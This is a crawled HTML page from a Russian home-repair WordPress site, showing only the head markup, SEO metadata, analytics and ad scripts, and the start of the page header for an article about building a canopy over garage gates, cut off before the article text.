

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/
body_size: 37734
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Козырек над воротами гаража</title>
	<meta name="description" content="Козырек над воротами гаража необходим для защиты от атмосферного воздействия осадков. Приведена последовательность работ и материалы для монтажа козырька." />
	<link rel="canonical" href="http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Козырек над воротами гаража" />
	<meta property="og:description" content="Козырек над воротами гаража необходим для защиты от атмосферного воздействия осадков. Приведена последовательность работ и материалы для монтажа козырька." />
	<meta property="og:url" content="http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2014-06-03T11:23:19+00:00" />
	<meta property="article:modified_time" content="2021-05-28T14:25:18+00:00" />
	<meta property="og:image" content="http://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha.jpg","width":640,"height":420,"caption":"Козырек над воротами гаража"},{"@type":"WebPage","@id":"http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#webpage","url":"http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/","name":"Козырек над воротами гаража","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#primaryimage"},"datePublished":"2014-06-03T11:23:19+00:00","dateModified":"2021-05-28T14:25:18+00:00","description":"Козырек над воротами гаража необходим для защиты от атмосферного воздействия осадков. Приведена последовательность работ и материалы для монтажа козырька.","breadcrumb":{"@id":"http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/"]}]},{"@type":"BreadcrumbList","@id":"http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Гараж","item":"https://remont-stroitelstvo77.ru/category/garazh/"},{"@type":"ListItem","position":3,"name":"Козырек над воротами гаража"}]},{"@type":"Article","@id":"http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#article","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Козырек над воротами гаража","datePublished":"2014-06-03T11:23:19+00:00","dateModified":"2021-05-28T14:25:18+00:00","mainEntityOfPage":{"@id":"http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#webpage"},"wordCount":0,"commentCount":2,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha.jpg","articleSection":["Гараж"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Козырек над воротами гаража&raquo;" href="https://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/2130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=2130' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkozyrek-nad-vorotami-garazha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkozyrek-nad-vorotami-garazha%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2130';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D0%BE%D0%B7%D1%8B%D1%80%D0%B5%D0%BA+%D0%BD%D0%B0%D0%B4+%D0%B2%D0%BE%D1%80%D0%BE%D1%82%D0%B0%D0%BC%D0%B8+%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%B0';
	window._wp_rp_post_tags = ['%D0%93%D0%B0%D1%80%D0%B0%D0%B6', 'center', 'justifi', 'li'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-2130 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
